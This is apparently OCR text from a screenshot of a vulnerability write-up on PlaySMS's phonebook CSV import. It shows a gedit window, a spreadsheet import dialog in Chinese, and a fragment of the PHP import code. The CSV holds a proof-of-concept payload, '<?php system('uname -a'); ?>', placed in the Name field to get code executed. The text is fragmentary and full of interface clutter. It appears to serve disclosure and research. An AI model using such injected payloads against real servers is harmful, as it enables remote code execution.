 导入文字 - [phonebook-20170522005312.csv]
20:16
rootkit@rootkit-H81M-S2PV: ~
phonebook-20170522005312.csv (~/cve) - gedit
打开
保存
撤消
*2017-05-22-PlaySms ...代码执行漏洞之import csv.md
phonebook-20170522005312.csv
"Name","Mobile","Email","Group code","Tags"
"<?php system('uname -a'); ?>","123","123","","123"
导入文字 - [phonebook-20170522005312.csv]
导入
字符集(A)
Unicode (UTF-8)
语言(L)
默认 - 中文 (简体)
开始的行数(W)
1
分隔选项
固定的宽度(F)
分隔(S)
制表符(T)
逗号(C)
分号(E)
空格(P)
其它(R)
压缩显示(D)
文字分隔符(X)
"
其他选项
引用字段作为文字(Q)
检测特殊数字(N)
字段
列类型(Y)
标准 标准 标准 标准 标准
1 Name Mobile Email Group code Tags
2 <?php system('uname -a'); ?> 123 123 123
确定(O)
取消(C)
帮助(H)
位置
设备
网络
03.txt
ms.rar
12.csv” (96 字节)
纯文本
制表符宽度：8
行 2，列 52
插入
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95 <td>$contact[1]</td>
96 <td>$contact[2]</td>
97 <td>$contact[3]</td>
98 <td>$contact[4]</td>
99 </tr>";
100 $k = $i - 1;
101 $_SESSION['tmp'][$session_import][$k] = $contact;
101,1-8 34%
英